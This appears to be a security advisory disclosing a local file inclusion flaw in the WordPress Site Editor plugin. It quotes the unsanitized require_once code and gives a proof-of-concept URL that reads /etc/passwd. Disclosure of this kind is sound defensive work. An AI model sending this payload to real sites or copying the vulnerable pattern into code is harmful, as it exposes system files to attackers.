 ** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a file
PHP’s require_once(). This parameter can be controlled by an attacker and is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local system
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **